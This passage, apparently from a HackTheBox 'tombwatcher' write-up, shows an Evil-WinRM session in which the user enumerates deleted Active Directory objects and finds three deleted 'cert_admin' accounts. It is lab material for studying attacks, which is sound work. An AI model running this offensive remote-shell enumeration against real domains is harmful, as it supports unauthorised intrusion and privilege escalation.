 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> Get-ADObject -ldapfilter "(&(isDeleted=TRUE))" -IncludeDeletedObjects
Deleted           : True
DistinguishedName : CN=Deleted Objects,DC=tombwatcher,DC=htb
Name              : Deleted Objects
ObjectClass       : container
ObjectGUID        : 34509cb3-2b23-417b-8b98-13f0bd953319
Deleted           : True
DistinguishedName : CN=cert_admin\0ADEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name              : cert_admin
                    DEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
ObjectClass       : user
ObjectGUID        : f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
Deleted           : True
DistinguishedName : CN=cert_admin\0ADEL:c1f1f0fe-df9c-494c-bf05-0679e181b358,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name              : cert_admin
                    DEL:c1f1f0fe-df9c-494c-bf05-0679e181b358
ObjectClass       : user
ObjectGUID        : c1f1f0fe-df9c-494c-bf05-0679e181b358
Deleted           : True
DistinguishedName : CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name              : cert_admin
                    DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
ObjectClass       : user
ObjectGUID        : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf